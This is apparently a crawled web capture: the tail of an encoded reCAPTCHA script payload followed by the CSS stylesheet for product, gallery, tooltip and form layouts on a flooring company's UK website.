DiMObw7FAYcK2KxUCw4Z5w5/CicO9XCktJj8kw4VfwrszwobCg27Dt8KewpI0McKewovCjXnCnA3DssKvQBfCqQxkBQHDqsKdWgoiaR7Dt8OSVhV9bMO+w7hBRsOrw6/[base64]/w7dcwoJXwq/[base64]/DjcOkNnHDmsOCNSdVHjANYMKEwqcNEilrwoRmAhPCi1IcIydDcFo+eh7Dh8OXwrjCosOFNsO6Ik/DoTXCksKPAcKjwoHDjmkdfkl9wp7DtcKZbTLCg8KywodScsOhw7kaw5TCjDLCicO+ThlJKwQOb8KyfkMiw5PCqSfDiHrCqCzCtsK+w6vDpHRKcTgfwrzDokh/wqJVw58KXMOaWAbDn8K1asOHw7FyZMOjw4HCrsKTWzPCtsKjwp5Nw57ChMO2ZioBJ8KbwonDicKTwrU+KXlAKhlzwrLCscKcwqXDoMK7X8O8J8OmwqbDg8OdfHpGwpRLw4FuFXdaw73CuhrCvRJCW8OUw6xtIm0EwrnDo8KfOUfDlWwKWRt/S8KoXMKiwrbDuMOqw6oYOcO6wqTDl8OCwokzLHRxR8Kuw7toV8KwWyDCuUbDtFk8X8ODw6rCkXgIa3kmwqfCgEYSw63Dsncvc3AvKMO9dy9dw43CjVvCj8K9V8Kjw5/CuUkTwqVGYFNwDSrCjsK/w6J6wo/CksOEHw0WaMKRSV3ClzHDnMOWaUhxS0jCo8KOeC9LLRM3w5Elw6bDmR/DhsO1BsOeQhbDucOtO3TDrsKOUEduwojCmgHDlcOfw6rDqsKUwqANw6XDocO1cS/Dn3bDoD9dwq8fw4PCvAlWwpDCpjHCiUIbw4zDjnsCMcKKwo3CoWDDuWFbwrQbwovChMKYw5BvK1FKMMKpJsKvBMOowp1hwr7Cm8KPw4NHBBkHTMKhHDJUCEAhw4PDjCrDrBFzQSYow7TCpTBgw4fCsSkdw6LDuD/CqsKvfsK0F2MSwoDCkMKZw6HDncK6w5HDjsOqw4fDlcK7wrDClU7DgH5TwpNOwpjCk1/DssKdXmcHS0oOw4QxYX1/wqBuO8OjJT5edx3DnsODwqTDmsOtwrx0w7Ahw59nVB/Dg1LCnMKWdydgwp8PQcOtXMK5woEdRcK0wowPw7FyMHcyw6MBw6ggdsO0BE/ClB/CqQ1Ew5rDicKzwoHCqMKnw4/DniXCiGrCncKhWsKVw5nCssOIGsKiw47CvBE/[base64]/K8KOw4lXwpEHw6PCksOpVW7CusK9TDc1b8Kcw7VrTkBtDXvCsUfDu1YkwolowpZrOQo9NcOwwpRaTjfCky3Dp3c6w4hQUynClMOjORPDgMK6f3rCnMKpwohzIF1UYg8lB0XCkcOWw7vDvGDCjsOLDMOrw78/woUKQ8ONwqZYwrzCnMOCP8KCw4wJwpBib8KrEMOnw6k2D8KXIcO3wp8Lw64hUTM7U0Ima8KswqjDlS7DtUo/EkDDpsKPwozDk8O+wonDk8OIDTolwosRAcOcTGXDm8Kdw51iwprCpcKjIMOcwonCtl4Qwr3CtMONwrk6Pg5Vw5fDucKkZVt7YGXCisOXw4rDjQ1dFsKxwqrDv8Ogwp3Cg8K/HA3DnnfDtsOtMsOzw61jdRQBVx7CoW4gwqjDmVZyacOxwrjCgMOQTWETw7F6wonDg3nDg3U7wrkvbMO+dCllw4bDtXTCsxUfZWLDjE8yV8KEb8ORwrbDuBAhw6NTVsOuw4nDjMKkDsK0w77DgcKCw5BLw6MGZMKqwq/Cp8K6Mi9cSMOyRcOXJMOxwphzSHZAwrVmw5kqeHgCMizDjUZmFsKzTWwLX2Mlw7Z/O8KPw5zCvcOiMUkkwo8UL8O8O8KDwoEzdQLCri9oIsOoIRjCqMOiLMOrw5NQIcOxw5LDp2YQw602w7NhYsK9Jg7CnMKaOMKjwrnDg8O4wqU7Gz/CnlHDuDIlwoYLw6/CisKhY2bDvMOwEkTDn8OGGcK1WSTCtSJmw5AUwrPCojwODMOyKz8AwpUeLsKow4/DiV3CvGnDngfDmcOhwrnDjMK7W8O3fWMsw4QdZEQ4fMOXYAjCqMK/VMOww5YPI3rCjhl1aWbDs8K0wrIuUMKbYT93w4x3woBTwooyw6fCvH3CosK0fEsWUcOyQsKsZ8OLbWZtwoLDrh0Xw7MxGzrCq8O5w6Y/BA8sw5IYw5rDkcO0A8KqWwoCfX/DgsKqS8OjdMKeW18+NkDDg8KqScOuw7rDkRnDlGQCJ3TDqwwUYnZvw4DDkj7DkEXDrEHCp8OHwpTDkMOyOcO+JMOZwodqRVN5f8Kaw7DCosK+SMOgB1JSEMO9w40aw4rCvWpswrrDlcOXw6cew65dwoTCuCDDox/[base64]/[base64]/DtsKVw4fDn8KVJMOWwrzDuQMuF8K6dMKSwqNaw5nDu8O4XEPDoMOuKSvCp8OmV8KzFABDwqfCrlvDrUvDv8KVw6zDmMKdWHg7DsOKw71oZWp6wpnDhyINY8K2w5jCo8KgMVrDtj5FYxjCgCLDjMK6woLCnyLCi8KNw4fCim7DihLDn0QhY8OxDW8QP1/DqgN5bnwgwpvCu8O2IG5xaRPCvcOdw4UPISpaeivCq8OTwq3DjsKnw5bCiCDDusOpw63DiFc8wqzDmcOmwpfCisK4SEXDqsKxwqxJw78cwrTDmsKmw59Qw49QbAFaNsK1FGvDghfChsOJQ8OeaMKHw5TDuMK/HcOzw5kfWcOaGx/CiwsNwpEXSsK9AcKseVJEwroWZcOzCW7DtsOWARDDj8O8FsOnXzHChGVhMh/CsyLDuHRcJsOPVUdzwoDDigvCrcO1wp4zw716w5LDqcOUw51/S2nDpsOUwo/DjHXCl8KIfcKFw4XDskXCjV/DrMOvw5vCrWFnN8KdCznCiArDtsO3w7rCvTk5dRTCgUrDtsO7KsKtw6bDsAbCp3rCvix7w5PCk8KQWnfCiRNgejXDpMK9WMOvKm3DrRnDssK6QMKiOsOCw4nDvncDw6DDkcKfPAc7w4DDvCLDpE12wrUZwrzCpjJrPQ/Duy7CvihpGmzDk1LDlG/ChXTCh1QzRABNHxnDjxkaOVwUw4UZQ8KWUnk9YXLCrmZnwpMIeMK6e8KnfUhINMOIwrzDtz0zLcOJD8OTc8OKwrwiw5pVw7DDnEAvwrFewqDDrAvCs8OKDF7Cqz4dw5zCh8OYw51Gwqpgw4Z+DMKKwrFew6XDs37CiHAbb0J/[base64]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\x22],null,[\x22conf\x22,null,\x226LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stonhard.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S9CMUeqxdPzCY+/ipcxWSIsYNi3toUCnF1rQ1i371BY\\u003d\x22,0,0,null,1,1769017735129,0,0,[151,200,90,30,138],null,[5,77,254],\x22RC-AakpfMTNXe_QJg\x22,null,null,null,null,null,\x220dAFcWeA5SM1qdcoGxhhchf7lWsli02XmL3NqwOaKFPirxuO68zJ4Iv8lY9AZhVifZWLhhm9pGpOGZ3uO3nwdRcgvKDt1d4g25Sg\x22,1769100535269]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stonhard.co.uk/css/newProduct.css
body_size: 19145
content:
@charset "UTF-8";
/* CSS Document */


.product-descrip {
	text-align:center !important;
	font-weight: 300;
}

.product-name {
	text-align:center;
}

.productSelect {
    display: inline;
    width: 100%;
    clear: both;
    margin-bottom: 20px;
	margin-top: 20px;
}

#menu {height: auto;}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
    -webkit-box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important; 
    box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important;
}

[type="checkbox"]+label:before,[type="checkbox"]:not(.filled-in)+label:after{
	content:none !important;
}

[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
	margin-top: 5px !important;
}

.tay [type="checkbox"]:not(:checked), .tay [type="checkbox"]:checked {
    position: relative !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
    margin-top: 5px !important;
}

[type="checkbox"] + label {
    height: auto !important;
}

.tay [type="checkbox"] + label {
    height: auto !important;
    padding:0px;
}

.mm-listview > li {
width: 100%;
}

#formula-links .flex li .padding {
    min-height: 200px !important;
}

.gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
}

.gallery {
	margin-bottom:80px;
}

.gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

.gallery .slider-for img{
	width:100%;
}

.gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

.gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

.gallery .slider-nav-item img {
    padding: 0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
}

.gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

.gallery .slider-for .slick-prev, 
.gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

.gallery .slider-for .slick-prev:before, 
.gallery .slider-for .slick-next:before{
	color:#000;
}

.gallery .slider-for .slick-prev:before{
	content:url(/media/2418/arrow-left.png);
			}

.gallery .slider-for .slick-next:before{
	content:url(/media/2419/arrow-right.png);
			}

.gallery .slider-for .slick-prev{
	left:20px;}

.gallery .slider-for .slick-next{
	right:20px;
		}

.gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

.gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

.gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

.gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

.case {
    width: 90%;
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: 0px !important;
    margin-bottom: 30px !important;
}


.material-icons {
	font-size: 60px !important;
	color: #0099D8;
		}

ul#colorSelect {
    width: 100% !important;
    float: left;
    margin-top: 20px;
}

.nopad{
	padding:0px !important;
	margin: 0px !important;
}


.related3 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.related3 .flex{
	display:flex;	
}

.related3 .product{
	padding:0px 15px;

}

.related3 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}


.related3 .product .left{
	width:25%;
	float:left;
}

.related3 .product .left img{
	width:100%;	
}

.related3 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

.related3 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

.related3 .bottom .link{
	flex-basis:50%;
	text-align:center;
}

.related3 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

.related3 .bottom a{
	color:#000;
	text-decoration:underline;
}

.related3 .bottom .left{
	padding-right:15px;}

.related3 .bottom .right{
padding-left:15px;}

 .related3 {
	margin-bottom:80px;
}


#related2 .product2 {
	height: 200px;
	width: 50%;
	
}


#related .product2 {
	height: 200px;
	width: 50%;
	
}


#related2 .product2 .border {
	height: 200px;
	width: 100%;
	
}


#related .product2 .border {
	height: 200px;
	width: 100%;
	
}



/*Tay Industrial */



.case {
width:100%;
margin-top: 0;
padding-right: 0;
padding-left: 0;
}

.collapsible-header {
    font-weight: 600 !important;
}

#related .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

#related2 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.right2{
	padding:15px;
	float:right;
}

.righty{
	float:right !important;
}

#prod_top .left2 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

#prod_top .leftContent1 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

button3, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	display:block;
	width: 200px;
}

.img {
    width: 100%;
    margin-top: 0%;
    padding-right: 0;
    padding-left: 0;
}

.imgbrand {
    width: 100%;
    margin-top: 5%;
    padding-right: 0;
    padding-left: 0;
}

button2, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    width: 100%;
	display:block;
}

.label{
	font-size: 68%;
    text-align: center;
}

.collapsible {
border-top: 1px solid #039be5;
border-right: 1px solid #039be5;
border-left: 1px solid #039be5;
margin: 0.5rem 0 1rem 0;
}

.collapsible-header {
display: flex;
cursor: pointer;
-webkit-tap-highlight-color: transparent;
line-height: 1.5;
padding: 1rem;
background-color: #fff;
border-bottom: 1px solid #039be5;
}

.collapsible-body {
 display: none;
 border-bottom: 1px solid #039be5;
 box-sizing: border-box;
 padding: 2rem;
}

/*Tay End */



.fresh {
    font-weight: bold;
    padding: 10px;
}

/*tool tip Cam August 2019*/

.tooltip {
    position: relative;
    display: inline-block;
    /* float:left; */
    /* clear:both; */
    margin-top: 7px;
    margin-left: 30px;
}

.tooltip .tooltiptext {
    visibility:hidden;
    display: none;
    background-color: #fff;
    color: #000;
    text-align: left;
    padding: 5px 0;
    position: absolute;
    z-index: 101;
    min-width:200px;
    max-width: 500px;
    border:1px solid #ccc;
    padding: 20px 4px;
    left: 155px;
    bottom: 100%;
    transform: translate(-52%, 0%);
    width: 300px;
}

.product-color.tooltip .tooltiptext {
    left: 0% !important;
    bottom:110%;
    transform: translate(0%, 0%);
}

.product-color.tooltip .tooltiptext:after{
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 15px 0px 15px;
    border-color: #ffffff transparent transparent transparent;
    position:absolute;
    left: 0%;
    bottom:-22px;
    transform: translate(50%, -50%);
}

.tooltip label{
	font-weight:normal;
	color:#000;
}

.tooltip .tooltiptext ul li{
	padding:5px 0px;
	list-style: none;
	text-align: left;
	float: left;
}


.tooltip:hover .tooltiptext {
    visibility: visible;
    display:block;
}

.tooltip a{
	color:#F05A1A;
	font-weight:normal !important;
}

/*end tool tip cam*/

.norbContain {
    width: 25%;
    float: left;
}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}

.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}
section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:300px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {

  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {

  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}

.blackfont{
	color: #000 !important;
	display:inline;
}

h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	right:0px;
	}

.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
